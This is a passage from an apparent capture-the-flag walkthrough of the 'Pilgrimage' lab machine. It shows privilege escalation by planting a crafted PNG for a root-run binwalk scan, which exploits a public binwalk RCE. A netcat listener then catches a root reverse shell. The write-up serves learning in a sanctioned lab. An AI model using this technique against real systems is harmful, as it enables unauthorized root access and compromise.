
We do see a /bin/bash on a script called /usr/sbin/malware.sh which is executed as root!!!
Let's view this file!

there are 2 binaries been executed inotifywait and binwalk, (No clue on what inotifywait does) lets search,
So, it watches for any changes to files.
From the given malwarescan.sh script it is clear that inotifywatch is looking at directory: /var/www/pilgrimage.htb/shrunk then binwalk is directly executed on the file ,So we can check for any available exploits on binwalk
Looking for the version of binwalk installed,

Searching for binwalk exploits for this version we find a RCE 😃.
https://www.exploit-db.com/exploits/51249

The way this script will work is, we have to give our local machine's IP and Port, an empty file with Png extension is required,which we can easily create using:
touch exploit.png

you'll see that a file binwalk_exploit file is created, I am changing this name to exploit.png, Idea is this file will have data embedded which will be sending connection request back to my host.
So make sure you have an active listener on another terminal
nc -lnvp 9002
so that when the binwalk is executed we get a connection with root access.
We already have a user shell on the machine, so we can directly get this file at the location where inotifywatch is looking for any new files or updates,
cd /var/www/pilgrimage.htb/shrunk
I tried to set a simple python server on my machine, so that I can curl or wget the file on the machine where we have user access

Note that you also have to start a listener before this on an another terminal
nc -lnvp 9002

In the middle terminal we see a connection back 🕺, it did not work with the first try ,but i repeated the process twice and it certainly does take time to give back shell

A Root Shell 🎊🎉
Now grab the root.txt flag from /root
Hope you enjoyed this Box 😁
Untill next time 👋
